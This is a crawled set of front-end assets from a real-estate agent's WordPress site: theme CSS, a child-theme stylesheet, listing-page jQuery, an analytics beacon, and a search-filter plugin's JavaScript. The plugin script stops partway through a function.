			.widget_ct_latest li img {}
				.widget_ct_latest li h5 { font-weight: 800; margin: 5px 0 8px 0 !important; background: none;}
				.widget_ct_latest li p { margin: 0;}

		/* Listings */
		#sidebar aside.widget_ct_listings,
		aside.widget_ct_listings { border: 0; padding: 0;}
			.widget_ct_listings h5 { border: 1px solid #d5d9dd; margin-bottom: 25px;}
			.widget_ct_listings header h5 { text-transform: none; background: none;}
			.widget_ct_listings p.price { font-size: 1em;}
			.widget_ct_listings li.listing { margin: 0 0 10px 0; padding: 0;}
				.widget_ct_listings li.listing:last-child { border-bottom: 1px solid #d5d9dd;}

		#footer-widgets .widget_ct_listings ul li a { color: #191919;}

		/* Agent Info */
		.widget_ct_agentinfo { text-align: center;}
		.widget_ct_agentinfo figure.row { margin-bottom: .5em;}
			.widget_ct_agentinfo figure img { display: inline-block; margin: 0 auto 0 auto; width: 80px; height: 80px; border-radius: 40px;}
			.widget_ct_agentinfo .details.row { margin-bottom: 0;}
				.widget_ct_agentinfo .widget-inner h5 { line-height: 1em; margin: 0; padding: 0; background: none; border: none;}
					.widget_ct_agentinfo h5:after {background: none;}
						.widget_ct_agentinfo li { padding: 0;}

		/* Agents Other Listings */
		#sidebar aside.widget_ct_agentsotherlistings,
		aside.widget_ct_agentsotherlistings { border: 0; padding: 0;}
			.widget_ct_agentsotherlistings h5 { border: 1px solid #d5d9dd; margin-bottom: 25px;}
			.widget_ct_agentsotherlistings header h5 { text-transform: none; background: none;}
			.widget_ct_agentsotherlistings p.price { font-size: 1em;}
			.widget_ct_agentsotherlistings li.listing { margin: 0 0 8% 0; padding: 0;}
				.widget_ct_agentsotherlistings li.listing:last-child { margin-bottom: 0; border-bottom: 1px solid #d5d9dd;}
			.single-listings aside .propinfo { border: 0 !important;}
				aside.widget .propinfo li {padding: 0;}

		/* Mortage Calculator */
		.widget_ct_mortgagecalculator form,
		.widget_ct_mortgagecalculator fieldset { margin: 0;}
			.widget_ct_mortgagecalculator p.muted { margin: 5px 0 0 0; padding: 10px 0 0 0; border-top: 1px solid #d5d9dd;}
		
		/* Listing Agent Contact */
		.widget_ct_listingscontact form,
		.widget_ct_listingscontact fieldset { margin-bottom: 0;}
			.widget_ct_listingscontact input#submit { width: auto; margin-bottom: 0;}
			
		/* Listings Search */
		.widget_ct_listingssearch #advanced_search { display: none; padding: 0; background: none; border: 0;}
			.widget_ct_listingssearch form { margin: 0;}
				.widget_ct_listingssearch .left { width: 100%; margin: 0 0 10px 0;}
				.widget_ct_listingssearch .span_6,
				.widget_ct_listingssearch .span_12 { margin-bottom: 16px;}
					.widget_ct_listingssearch .span_6 { width: 47%; margin-left: 6%;}
						.widget_ct_listingssearch .span_6:nth-child(2n+2) { margin-left: 6%;}
					.widget_ct_listingssearch label { font-size: 14px;}
						.widget_ct_listingssearch span.customSelect { width: 100%;}						
							.widget_ct_listingssearch input[type="text"] { width: 100%; margin: 0;}
							.widget_ct_listingssearch select { width: 100% !important;}

		/* Listings Social */
		.widget_ct_listingssocial li { border-bottom: 0; padding: 0;}
			#main-content .widget_ct_listingssocial .social li a { padding: 8px 16px;}

		/* Nav Widget */
		.widget_nav_menu a { display: inline-block; width: 95%;}
			.widget_nav_menu .sub-menu,
			.widget_pages .children { padding: 10px 0 0 0;}
				.widget_nav_menu .sub-menu li:before,
				.widget_categories .children li:before,
				.widget_pages .children li:before { position: relative; left: -10px; font-family: "FontAwesome"; content: "\f105";}
				.widget_nav_menu .sub-menu li,
				.widget_categories .children li,
				.widget_pages .children li { font-size: 12px; padding-right: 0; padding-left: 10px;}
				.widget_nav_menu li.current-menu-item {}

			/* Footer Nav Widget */


		/* Recent Comments */
		.recentcomments { padding: 0 0 15px 0; margin: 0 0 15px 0; border-bottom: 1px solid #d5d9dd;}

		/* RSS */
		.widget_rss h5 img { display: inline-block; float: right;}
		.widget_rss li { padding: 20px; border-bottom: 1px solid #d5d9dd;}
			.widget_rss li a { display: block; font-weight: 800;}
				.widget_rss .rss-date { font-size: 12px; color:  #777; position: relative; top: -3px;}

		/* Searchform */
		.searchform  { width: 100%; position: relative; margin: 0;}
		.searchform input.s { width: 97%; margin: 0; padding: 4px 4px;}
			.header-wrap .searchform input.s { width: 270px;}
		.searchform input.search-submit { position: absolute; top: 2px; right: 0px; margin: 0; padding: 3px 6px;}

		/* Social */
		.widget_ct_social ul { padding: 20px !important;}
			#footer-widgets .widget_ct_social ul { padding: 0 !important;}
			.widget_ct_social li { margin: 0 0 3px 0 !important;}
				#footer-widgets .widget_ct_social li { margin: 0 6px 8px 0 !important;}

		/* Tabs */
		ul.tabs > li { border-bottom: none;}
		.inside {}
			.inside ul, .inside #tab-tags {}
				.inside ul:first-child {}
				.inside .wp-post-image {}
				.inside #tab-tags { padding: 15px 0;}
				.inside li { width: 100%;}
				.inside li h5 { margin: 0 0 0 10px; text-transform: uppercase; background: none;}
				.inside li span { margin: 0 0 0 10px;}
				.inside .avatar  { margin: 0 0 0 15px;}
					.inside #tab-tags a { padding: 4px 10px; margin:3px 1px; display:inline-block; color: #555; border: 1px solid #eee; font-size: 12px !important; text-transform: uppercase;}
					.inside #tab-tags a:hover { background: #fff; text-decoration: none;}
					.inside li span.meta { display: block; font-size: 11px; text-transform: uppercase; color: #999;}

		/* Tag Cloud */
		.widget .tagcloud { padding: 20px;}

		/* Testimonials */
		.widget_ct_testimonials { height: 250px;}
			.widget_ct_testimonials h5 {}
				.widget_ct_testimonials li { padding: 20px; border: none;}
						#footer-widgets .widget_ct_testimonials li { background: #ececec; border: none !important;}
					.widget_ct_testimonials ul.right { position: relative; top: 6px; right: 20px;}
							#footer-widgets .widget_ct_testimonials ul.right { top: 0;}
						.widget_ct_testimonials ul.right li { display: inline-block; border: none; background: none; padding: 0;}
							.widget_ct_testimonials ul.right li a { color: #262624;}
					.widget_ct_testimonials .testimonials { height: auto; width: 100%; margin: 0; background: none;}

		/* Text */
		.textwidget { padding: 20px;}
			#footer-widgets .textwidget { padding: 0; line-height: 1.8em;}
			.textwidget img { display: inline-block;}

		/* WP Caption */
		.widget .wp-caption.alignnone { width: 100% !important;}

		/* Events */
		.widget_ct_events { position: relative; height: 200px;}
			.widget_ct_events ul { height: 200px;}
		.widget_ct_events li { height: 150px; padding: 0; border: none;}
			.widget_ct_events  ul.right { position: absolute; z-index: 10; top: 0; right: 0;}
					#footer-widgets .widget_ct_events  ul.right { top: 0;}
				.widget_ct_events  ul.right li { display: inline-block; border: none; background: none; padding: 0; overflow: hidden;}
					.widget_ct_events  ul.right li a { color: #262624;}
						.widget_ct_events .grid figcaption h3 { margin-bottom: 6px !important;}

		/* Portfolio */
		.widget_ct_portfolio { position: relative; height: 220px;}
		.widget_ct_portfolio li { padding: 0; border: none;}
			.widget_ct_portfolio  ul.right { position: absolute; z-index: 10; top: 12px; right: 0;}
					#footer-widgets .widget_ct_portfolio  ul.right { top: 0;}
				.widget_ct_portfolio  ul.right li { display: inline-block; border: none; background: none; padding: 0; overflow: hidden;}
					.widget_ct_portfolio  ul.right li a { color: #262624;}
						.widget_ct_portfolio .grid figcaption h3 { margin-bottom: 6px !important;}

/* ============================================================================== */
/* 1.15 Misc
/* ============================================================================== */
	
	.left, .alignleft { float: left;}
	.right, .alignright { float: right;}
	.aligncenter { display: block; margin: 0 auto;}
	
	.borderBL { border-bottom: 1px solid #ccc;}
	.borderBD { border-bottom: 1px solid #ccc;}
	
	strike { text-decoration: line-through;}
	
	.blue-gradient { text-shadow: 0px 1px 0 RGBA(0,0,0,0.3); overflow: hidden; border: solid 1px #30526f; box-shadow: inset 0px 1px 0px RGBA(255,255,255,0.6); -webkit-box-shadow: inset 0px 1px 0px RGBA(255,255,255,0.6); -moz-box-shadow: inset 0px 1px 0px RGBA(255,255,255,0.6); background: #44749d; background: -moz-linear-gradient(top, #5894c8 0%, #44749d 100%); background: -webkit-gradient(linear, left top, left bottom, color-stop(0%,#5894c8), color-stop(100%,#44749d)); -moz-border-radius: 3px; -webkit-border-radius: 3px; -khtml-border-radius: 3px; border-radius: 3px;}
	
	.box-shadow { padding: 10px; background: #fff; -webkit-box-shadow: 0px 0px 5px rgba(50, 50, 50, 0.3); -moz-box-shadow: 0px 0px 5px rgba(50, 50, 50, 0.3); box-shadow: 0px 0px 5px rgba(50, 50, 50, 0.3);}

	.remove-bottom { margin-bottom: 0 !important;}
	.half-bottom { margin-bottom: 10px !important;}
	.add-bottom { margin-bottom: 20px !important;}
	
	.divider { display: block; margin: 30px 0; height: 1px;	clear: both; background: url(../images/h_divider.png) repeat-x;}
	code, pre {
		display: block;	font-size: 0.625em; padding: 15px;	margin: 0 0 30px 0;	border: 1px solid #ccc;	border-left: 5px solid #ccc; background-color: #262624;
		white-space: pre-wrap; /* css-3 */
		white-space: -moz-pre-wrap !important; /* Mozilla, since 1999 */
		white-space: -pre-wrap; /* Opera 4-6 */
		white-space: -o-pre-wrap; /* Opera 7 */
		word-wrap: break-word; /* Internet Explorer 5.5+ */
		font-family: monaco,"Lucida Console",courier,mono-space;}
	.highlight { background: #ffff00;}
	.sticky {}
	.border-top { border-top: 1px solid #dfdfdf !important;}
	
	/* Symple Shortcodes */	
	.symple-button { text-shadow: none !important; background: #aaa !important; -webkit-box-shadow: none !important; box-shadow: none !important; border: 0 !important;}
	.symple-button span.symple-button-inner { border-top: 0 !important; text-shadow: none !important;}
		.symple-button.black { background: #101010 !important;}
		.symple-button.red { background: #d01d10 !important;}
		.symple-button.orange { background: #fa9e19 !important;}
		.symple-button.blue { background: #1571f0 !important;}
		.symple-button.rosy { background: #f295a2 !important;}
		.symple-button.pink { background: #e3618d !important;}
		.symple-button.green { background: #88dd48 !important;}
		.symple-button.brown { background: #876565 !important;}
		.symple-button.purple { background: #524656 !important;}
		.symple-button.gold { background: #ffc750 !important;}
		.symple-button.teal { background: #3c9091 !important;}
		.symple-button.navy { background: #2c76cf !important;}
	
	.symple-pricing-table .featured .symple-pricing-header { background: #000 !important; border-bottom-color: #1f874b !important;}
		.symple-pricing-table .featured .symple-pricing-header h5 { border-bottom-color: #1f874b !important;}
		.symple-pricing-table .featured .symple-pricing-cost { border-top-color: #30d575 !important;}
		.symple-pricing .symple-button.green { background: #000 !important;}
	
	.singlecol { width: 22.75%; margin: 0 3% 0 0;}
	.onethirdcol { width: 31.33%; margin: 0 3% 0 0;}
	.twocol { width: 48.5%; margin: 0 3% 0 0;}
	.twothirdcol { width: 62.66%; margin: 0 3% 0 0;}
	.threecol { width: 68.25%; margin: 0 3% 0 0;}
	.fourcol { width: 100%;}
	.first { margin-left: 0 !important;}
	.last { margin: 0 !important;}
	.double-border { background: url(../images/double_border.png) repeat-x center center;}
	.border-none { border: none !important;}
	#resize_me { position: fixed; height: 73px; width: 73px; right: 0; bottom: 0; background: url(../images/resize_me.png) no-repeat; z-index: 100;}
	#ct-loader { display: none; position: fixed; margin-top: 30px; top: 30px; right: 30px; padding: 15px 15px 10px 15px; background: #fff; -moz-border-radius: 3px; -webkit-border-radius: 3px; -khtml-border-radius: 3px; border-radius: 3px;}
	.stick { position: fixed; top: 0;}
	.clear,
	.aq-block-aq_clear_block { clear: both !important;}

--- FILE ---
content_type: text/css
request_url: https://www.raffishomes.com/wp-content/themes/realestate-7-child/style.css?ver=1.0
body_size: 403
content:
/*
 Theme Name:   Realestate-7 Child
 Theme URI:    http://raffisoualian.com/wp-content/themes/realestate-7-child/
 Description:  My first child theme, based on Realesate-7 theme
 Author:       Jesse Ortiz
 Author URI:   http://raffisoualian.com
 Template:     realestate-7
 Version:      1.0.0
 Text Domain:  realestate-7-child
*/

.order-by-nav .active { color:#333; }
.something-to-test { border:none; }
/* John Hart Footer Logo  */
#john-hart-logo {max-width: 230px;}
footer p.right {line-height: 100px;} 
footer .container {padding-bottom: 0;}
#property-disclaimer { font-size: 10px; line-height: 1.5; padding-bottom: 10px; padding-top: 0;}
.pagination { margin: 40px auto; width: max-content; }
.pagination a { margin-top: 0; color: #ccc; }
.pagination a :visited {
	color: #ccc;
}
.pagination a.selected, .pagination a:hover {
	color: black;
}
.sr-only {
  position: absolute;
  width: 1px;
  height: 1px;
  padding: 0;
  margin: -1px;
  overflow: hidden;
  clip: rect(0,0,0,0);
  border: 0;
}
.property-social {
	position: absolute; top: 10px; left: 20px;
}
@media only screen and (min-width: 768px) and (max-width: 959px) {
	/* Nav */
	footer nav ul { display: block !important; }
}
@media only screen and (max-width: 767px) {
	footer nav ul { display: block !important;}
	#menu-john-hart-real-estate-logo li {width: 100%;}
	#john-hart-logo {margin: 0 auto;}
	footer nav ul li a, footer nav ul li a:visited, footer a, footer a:visited { margin: 0;}
	footer p.right { line-height: 50px; margin: 0; padding-bottom: 20px;}
}
@media only screen and (max-width: 479px){
	.single-listings .listing-location .snipe-wrap { left: auto; }
}

--- FILE ---
content_type: text/javascript
request_url: https://www.raffishomes.com/wp-content/plugins/meta-data-filter/js/lib.js?ver=4.9.28
body_size: -302
content:
jQuery(function() {
    jQuery.fn.life = function(types, data, fn) {
        jQuery(this.context).on(types, this.selector, data, fn);
        return this;
    };

});

--- FILE ---
content_type: text/javascript
request_url: https://www.raffishomes.com/wp-content/themes/realestate-7-child/custom-script.js?ver=4.9.28
body_size: 311
content:
/**
  * wordpress doesn't like the $, so be sure to use jQuery in place of these
**/
(function($) {

	//all listings page
	$(document).ready(function() {
		initFunctions();
	});


	function initFunctions() {

		$('.order-by-nav a, .page-link').click(load_content);


		function load_content() {
			let this_link = $(this).attr('href'),
	            disabled = $(this).hasClass('disabled'),
	            selected = $(this).hasClass('selected');

	 		if (!disabled && !selected) {
	            
	            let jump_to = "#ajax-content";
	            
	            $('#ajax-content').load(""+ this_link +" #ajax-content", function() {
	                initFunctions();
	            });
	            

	            if ($(this).hasClass('page-link')) {
	                $('.page-link').removeClass('selected');
	                $(this).addClass('selected');
	            }
	            
	            $('html, body').animate({
	                scrollTop: $(jump_to).offset().top
	            }, 600);

	        }

			//console.log(this_link);
			return false;

		}
	}
})(window.jQuery);




//single listing page
jQuery(document).ready(function() {
	hide_property_sections();
	active_property_section('description');
	resize_map();

	function hide_property_sections() {
		jQuery('.property-sections').hide();
	}

	function active_property_section(section) {
		hide_property_sections();
		jQuery('.property-sections#'+section+'-section').stop().show().css({'opacity':'0'}).animate({'opacity':'1'},800);
	}

	jQuery('.property-tabs li').click(function() {
		var this_id = jQuery(this).attr('id');
		var this_id = this_id.split('-');
		var this_id = this_id[0];
		active_property_section(this_id);
		//console.log(this_id[0]);
	});

	function resize_map() {

		jQuery('#map-section iframe').attr({'width':'100%', 'height':'300px'});
	}
});

--- FILE ---
content_type: text/plain
request_url: https://www.google-analytics.com/j/collect?v=1&_v=j102&a=252416709&t=pageview&_s=1&dl=https%3A%2F%2Fwww.raffishomes.com%2Four-listings%2F%3Fpg%3D17%26order%3Dactive&ul=en-us%40posix&dt=Our%20Listings%20%E2%80%93%20Raffi%20Soualian&sr=1280x720&vp=1280x720&_u=IEBAAEABAAAAACAAI~&jid=529374226&gjid=1343388289&cid=2082732086.1769307068&tid=UA-68290043-7&_gid=296314892.1769307068&_r=1&_slc=1&z=1271163316
body_size: -451
content:
2,cG-Q80ZND67B6

--- FILE ---
content_type: text/javascript
request_url: https://www.raffishomes.com/wp-content/plugins/meta-data-filter/js/front.js?ver=4.9.28
body_size: 3170
content:
var mdf_range_update = false;
jQuery(function() {
    if (!jQuery('#pn_html_buffer').length) {
        jQuery('body').append('<div id="pn_html_buffer" class="mdf_info_popup" style="display: none;"></div>');
        jQuery('body').append('<div id="pn_html_buffer2" style="display: none;"></div>');
    }
    //+++

    mdf_hide_empty_blocks_titles();

    //***
    if (post_features_panel_auto == 1) {
        var mdf_title_data = jQuery('.mdf_title_data');
        jQuery.each(mdf_title_data, function(index, value) {
            var clone = jQuery(value).clone();
            jQuery(value).parents(':eq(' + under_title_out + ')').after(clone);
            jQuery(value).remove();
        });
    }
    jQuery('.mdf_title_data').show();

    //+++
    mdf_tooltip_init();
    mdf_init_checkboxes_scroll();
    //+++

    jQuery('.mdf_range_min').life('change', function() {
        var slider_id = jQuery(this).data('slider-id');
        mdf_range_update = true;
        jQuery("#" + slider_id).ionRangeSlider("update", {
            from: parseInt(jQuery(this).val(), 10)
        });
        mdf_range_update = false;
        //jQuery("#" + slider_id).slider("values", 0, parseInt(jQuery(this).val(), 10));
    });


    jQuery('.mdf_range_max').life('change', function() {
        var slider_id = jQuery(this).data('slider-id');
        mdf_range_update = true;
        jQuery("#" + slider_id).ionRangeSlider("update", {
            to: parseInt(jQuery(this).val(), 10)
        });
        mdf_range_update = false;
        //jQuery("#" + slider_id).slider("values", 1, parseInt(jQuery(this).val(), 10));
    });

    //work with taxonomy
    //select
    jQuery('.mdf_taxonomy').life('change', function() {
        var tax_name = jQuery(this).data('tax-name');
        if (tax_name == 'post_tag') {
            //return true;
        }
        //+++
        jQuery(this).next('.mdf_taxonomy_child_container').show(200);
        var _this = this;
        var is_auto_submit = jQuery(this).parents('.mdf_input_container').hasClass('mdf_tax_auto_submit');
        var slug = jQuery(this).parents('form').find('input[name="mdf[mdf_widget_options][slug]"]').val();
        var form = jQuery(this).parents('form');
        var data = {
            action: "mdf_draw_term_childs",
            type: 'select',
            tax_name: tax_name,
            mdf_parent_id: jQuery(this).val(),
            hide: jQuery(this).data('hide'),
            page_mdf: jQuery(this).parents('form').find('.hidden_page_mdf_for_ajax').val(),
            meta_data_filter_cat: jQuery(this).parents('form').find('input[name="mdf[mdf_widget_options][meta_data_filter_cat]"]').val(),
            slug: slug,
            is_auto_submit: is_auto_submit
        };
        jQuery.post(ajaxurl, data, function(content) {
            if (is_auto_submit) {
                jQuery(_this).next('.mdf_taxonomy_child_container').hide();
            }
            jQuery(_this).next('.mdf_taxonomy_child_container').html(content);
            if (!content) {
                jQuery(_this).next('.mdf_taxonomy_child_container').hide().html(mdf_tax_loader);
            }
            if (jQuery(_this).parents('.mdf_input_container').hasClass('mdf_tax_auto_submit')) {
                jQuery(_this).parents('form').submit();
            }

            //ajax recount
            if (jQuery(form).hasClass('mdf_ajax_auto_recount')) {
                mdf_ajax_data_recount(jQuery(form).attr('id'), slug);
            }
        });

        return true;
    });

    //checkbox
    jQuery('.mdf_taxonomy_checkbox').life('click', function() {
        var tax_name = jQuery(this).data('tax-name');
        var is_auto_submit = jQuery(this).parents('.mdf_input_container').hasClass('mdf_tax_auto_submit');
        var form = jQuery(this).parents('form');
        if (!jQuery(this).hasClass('mdf_has_childs') && !jQuery(form).hasClass('mdf_ajax_auto_recount')) {
            if (is_auto_submit) {
                jQuery(this).parents('form').submit();
            }
            return true;
        }

        //+++
        if (tax_name == 'post_tag') {
            //return true;
        }
        //+++
        var _this = this;
        var term_id = jQuery(this).val();
        var slug = jQuery(this).parents('form').find('input[name="mdf[mdf_widget_options][slug]"]').val();
        //+++
        if (jQuery(this).is(":checked")) {
            jQuery(this).prev("input[type=hidden]").val(term_id);
            jQuery(_this).parent().find('.mdf_taxonomy_child_container').show(200);
            var data = {
                action: "mdf_draw_term_childs",
                type: 'checkbox',
                tax_name: tax_name,
                mdf_parent_id: term_id,
                hide: jQuery(this).data('hide'),
                page_mdf: jQuery(this).parents('form').find('.hidden_page_mdf_for_ajax').val(),
                meta_data_filter_cat: jQuery(this).parents('form').find('input[name="mdf[mdf_widget_options][meta_data_filter_cat]"]').val(),
                slug: slug,
                is_auto_submit: is_auto_submit
            };
            jQuery.post(ajaxurl, data, function(content) {
                if (is_auto_submit) {
                    jQuery(_this).parent().find('.mdf_taxonomy_child_container').hide();
                }
                jQuery(_this).parent().find('.mdf_taxonomy_child_container').html(content);
                if (!content) {
                    jQuery(_this).parent().find('.mdf_taxonomy_child_container').hide().html(mdf_tax_loader);
                }
                if (jQuery(_this).parents('.mdf_input_container').hasClass('mdf_tax_auto_submit')) {
                    jQuery(_this).parents('form').submit();
                }

                //ajax recount
                if (jQuery(form).hasClass('mdf_ajax_auto_recount')) {
                    mdf_ajax_data_recount(jQuery(form).attr('id'), slug);
                }
            });
        } else {
            jQuery(_this).parent().find('.mdf_taxonomy_child_container').hide().html(mdf_tax_loader);
            if (jQuery(this).parents('.mdf_input_container').hasClass('mdf_tax_auto_submit')) {
                jQuery(this).parents('form').submit();
            }
            //ajax recount
            if (jQuery(form).hasClass('mdf_ajax_auto_recount')) {
                mdf_ajax_data_recount(jQuery(form).attr('id'), slug);
            }
        }

        return true;
    });

    //+++
    //for shortcode
    try {
        jQuery('.mdf_shortcode_container .mdf_widget_found_count span').html(mdf_found_totally);
    } catch (e) {

    }

});



function mdf_draw_ui_slider_items(act_without_button, uniqid) {
    var items = jQuery(".ui_slider_item_" + uniqid);
    jQuery.each(items, function(key, item) {
        var input = jQuery(item).next('input');
        mdf_init_range_sliders(item, input, act_without_button, uniqid);
    });
}


function mdf_get_ui_slider_step(input) {
    var step = jQuery(input).data('step');
    if (!step) {
        step = Math.ceil(parseInt((jQuery(input).data('max') - jQuery(input).data('min')) / 100, 10));
    }
    return step;
}

function mdf_init_range_sliders(item, input, act_without_button, uniqid) {
    try {
        jQuery(item).ionRangeSlider({
            min: jQuery(input).data('min'),
            max: jQuery(input).data('max'),
            from: jQuery(input).data('min-now'),
            to: jQuery(input).data('max-now'),
            type: 'double',
            prefix: jQuery(input).data('slider-prefix'),
            postfix: jQuery(input).data('slider-postfix'),
            //maxPostfix: "+",
            prettify: jQuery(input).data('slider-prettify'),
            hideMinMax: false,
            hideFromTo: false,
            hasGrid: true,
            step: mdf_get_ui_slider_step(input),
            onFinish: function(ui) {

                jQuery(input).val(ui.fromNumber + '^' + ui.toNumber);
                jQuery(input).parent().find('.mdf_range .mdf_range_min').val(ui.fromNumber);
                jQuery(input).parent().find('.mdf_range .mdf_range_max').val(ui.toNumber);
                if (act_without_button) {
                    jQuery("#meta_data_filter_" + uniqid).submit();
                }

                //ajax recount
                if (jQuery("#meta_data_filter_" + uniqid).hasClass('mdf_ajax_auto_recount')) {
                    mdf_ajax_data_recount(jQuery("#meta_data_filter_" + uniqid).attr('id'), jQuery("#meta_data_filter_" + uniqid).data('slug'));
                }
                return false;
            },
            onChange: function(ui) {
                jQuery(input).val(ui.fromNumber + '^' + ui.toNumber);
                jQuery(input).parent().find('.mdf_range .mdf_range_min').val(ui.fromNumber);
                jQuery(input).parent().find('.mdf_range .mdf_range_max').val(ui.toNumber);
            },
            onLoad: function(ui) {
                if (mdf_range_update) {
                    jQuery(input).val(ui.fromNumber + '^' + ui.toNumber);
                    jQuery(input).parent().find('.mdf_range .mdf_range_min').val(ui.fromNumber);
                    jQuery(input).parent().find('.mdf_range .mdf_range_max').val(ui.toNumber);
                    if (act_without_button) {
                        jQuery("#meta_data_filter_" + uniqid).submit();
                    }

                    //ajax recount
                    if (jQuery("#meta_data_filter_" + uniqid).hasClass('mdf_ajax_auto_recount')) {
                        mdf_ajax_data_recount(jQuery("#meta_data_filter_" + uniqid).attr('id'), jQuery("#meta_data_filter_" + uniqid).data('slug'));
                    }
                    return false;
                }
            }
        });
    } catch (e) {
        /*
         
         jQuery(item).slider({
         min: jQuery(input).data('min'),
         max: jQuery(input).data('max'),
         values: [jQuery(input).data('min-now'), jQuery(input).data('max-now')],
         range: true,
         step: mdf_get_ui_slider_step(input),
         slide: function(event, ui) {
         jQuery(input).val(ui.values[0] + '^' + ui.values[1]);
         jQuery(input).parent().find('.mdf_range .mdf_range_min').val(ui.values[0]);
         jQuery(input).parent().find('.mdf_range .mdf_range_max').val(ui.values[1]);
         },
         change: function(event, ui) {
         jQuery(input).val(ui.values[0] + '^' + ui.values[1]);
         jQuery(input).parent().find('.mdf_range .mdf_range_min').val(ui.values[0]);
         jQuery(input).parent().find('.mdf_range .mdf_range_max').val(ui.values[1]);
         if (act_without_button) {
         jQuery("#meta_data_filter_" + uniqid).submit();
         }
         
         //ajax recount
         if (jQuery("#meta_data_filter_" + uniqid).hasClass('mdf_ajax_auto_recount')) {
         mdf_ajax_data_recount(jQuery("#meta_data_filter_" + uniqid).attr('id'), jQuery("#meta_data_filter_" + uniqid).data('slug'));
         }
         }
         });
         */
    }
}

function mdf_click_checkbox(_this) {
    if (jQuery(_this).is(":checked")) {
        jQuery(_this).prev("input[type=hidden]").val(1);
        jQuery(_this).next("input[type=hidden]").val(1);
        jQuery(_this).val(1);
    } else {
        jQuery(_this).prev("input[type=hidden]").val('~');
        jQuery(_this).next("input[type=hidden]").val('~');
        jQuery(_this).val('~');
    }

    return true;
}


function mdf_init_search_form(uniqid, slug, search_url, act_without_button, ajax_searching) {

    if (act_without_button === 1) {
        //checkbox actions
        jQuery("#meta_data_filter_" + uniqid + " .mdf_option_checkbox").life('click', function() {
            mdf_click_checkbox(this);
            jQuery("#meta_data_filter_" + uniqid).submit();
            return true;
        });
        //select actions
        jQuery("#meta_data_filter_" + uniqid + " .mdf_filter_select").life('change', function() {
            jQuery("#meta_data_filter_" + uniqid).submit();
            return true;
        });
    } else {
        jQuery("#meta_data_filter_" + uniqid + " .mdf_option_checkbox").life('click', function() {
            mdf_click_checkbox(this);
            //recount items count by ajax
            if (ajax_searching) {
                mdf_ajax_data_recount("meta_data_filter_" + uniqid, slug);
            }
        });

        jQuery("#meta_data_filter_" + uniqid + " .mdf_filter_select").life('change', function() {
            //recount items count by ajax
            if (ajax_searching) {
                mdf_ajax_data_recount("meta_data_filter_" + uniqid, slug);
            }
        });
    }

    //+++
    mdf_draw_ui_slider_items(act_without_button, uniqid);
    //+++

    mdf_init_submit_button(uniqid, slug, search_url);

}

function mdf_init_submit_button(uniqid, slug, search_url) {
    var submit_mode = 'submit';
    jQuery('#meta_data_filter_' + uniqid + ' .mdf_reset_button').click(function() {
        submit_mode = 'reset';
        jQuery("#meta_data_filter_" + uniqid).submit();
        return false;
    });

    var form_id = "meta_data_filter_" + uniqid;

    var is_ajaxed_reset = false;
    //check is form inserted in popup
    var is_in_popup = false;
    if (jQuery(this).parents('.advanced_wp_popup_content')) {
        is_in_popup = true;
        is_ajaxed_reset = true;
    }
    //***
    var type = 'widget';
    var shortcode_id = 0;
    var widget_id = 0;
    var sidebar_name = "";
    var sidebar_id = 0;

    if (jQuery("#" + form_id).hasClass('mdf_shortcode_form')) {
        type = 'shortcode';
        shortcode_id = jQuery("#" + form_id).data('shortcode-id');
    }

    if (type == 'widget') {
        sidebar_name = jQuery("#" + form_id).data('sidebar-name');
        sidebar_id = jQuery("#" + form_id).data('sidebar-id');
        widget_id = jQuery("#" + form_id).data('widget-id');
    }


    jQuery("#meta_data_filter_" + uniqid).submit(function() {
        jQuery(this).find("input[type='submit'], .mdf_reset_button").replaceWith(mdf_tax_loader);
        jQuery("#meta_data_filter_" + uniqid + " .mdf_one_moment_txt span").show();

        var mdf_widget_search_url = search_url + "slg=" + slug + "&";

        var data = {
            action: "mdf_encode_search_get_params",
            vars: jQuery(this).serialize(),
            mode: submit_mode,
            mdf_front_qtrans_lang: mdf_front_qtrans_lang,
            type: type,
            shortcode_id: shortcode_id,
            sidebar_id: sidebar_id,
            sidebar_name: sidebar_name,
            widget_id: widget_id,
            is_ajaxed_reset: is_ajaxed_reset
        };
        jQuery.post(ajaxurl, data, function(response) {
            if (is_ajaxed_reset && submit_mode == 'reset' && type == 'shortcode') {
                jQuery("#meta_data_filter_" + uniqid).parents('.mdf_shortcode_container').replaceWith(response);
                //mdf_ajax_data_recount(form_id, slug);
            } else {
                if (mdf_widget_search_url.substring(0, 4) == 'self') {
                    mdf_widget_search_url = mdf_widget_search_url.replace('self', window.location.href);
                }

                if (mdf_widget_search_url.match(/\?/g).length > 1) {
                    var index = mdf_widget_search_url.lastIndexOf('?');
                    mdf_widget_search_url = mdf_widget_search_url.substr(0, index) + '&' + mdf_widget_search_url.substr(index + 1);

                }
                //only for project TODO
                //mdf_widget_search_url = mdf_widget_search_url.replace("#butique_woo_products", "");
                window.location = mdf_widget_search_url + response;
            }

        });

        return false;
    });
}

function mdf_ajax_data_recount(form_id, slug) {
    mdf_show_stat_info_popup(lang_one_moment);
    var type = 'widget';
    var shortcode_id = 0;
    var widget_id = 0;
    var sidebar_name = "";
    var sidebar_id = 0;
    
    if (jQuery("#" + form_id).hasClass('mdf_shortcode_form')) {
        type = 'shortcode';
        shortcode_id = jQuery("#" + form_id).data('shortcode-id');
    }

    if (type == 'widget') {
        sidebar_id = jQuery("#" + form_id).data('sidebar-id');
        sidebar_name = jQuery("#" + form_id).data('sidebar-name');
        widget_id = jQuery("#" + form_id).data('widget-id');
    }


    var data = {
        action: "mdf_get_ajax_auto_recount_data",
        vars: jQuery("#" + form_id).serialize(),
        slug: slug,
        type: type,
        shortcode_id: shortcode_id,
        sidebar_id: sidebar_id,
        sidebar_name: sidebar_name,
        widget_id: widget_id,
        mode: 'submit',
        mdf_front_qtrans_lang: mdf_front_qtrans_lang
    };
    jQuery.post(ajaxurl, data, function(response) {
        mdf_hide_stat_info_popup();
        if (type == 'shortcode') {
            jQuery("#" + form_id).parents('.mdf_shortcode_container').replaceWith(response);
        } else {
            jQuery('#pn_html_buffer2').html(response);
            var widget = jQuery('#pn_html_buffer2').find('.widget-meta-data-filter').clone();
            //jQuery("#" + form_id).parents('.widget-meta-data-filter').replaceWith(widget);
            jQuery("#" + form_id).parents('.widget-meta-data-filter').replaceWith(response);
            jQuery('#pn_html_buffer2').html("");
            mdf_draw_ui_slider_items(false, jQuery(widget).find('form').data('unique-id'));

            mdf_hide_empty_blocks_titles();
            mdf_init_submit_button(jQuery(widget).find('form').data('unique-id'), slug, jQuery(widget).find('form').data('search-url'));

        }
        mdf_tooltip_init();
        mdf_init_checkboxes_scroll();
    });
}


function mdf_hide_empty_blocks_titles() {
    var section = jQuery('.widget-meta-data-filter .mdf_filter_section');
    jQuery.each(section, function(index, value) {
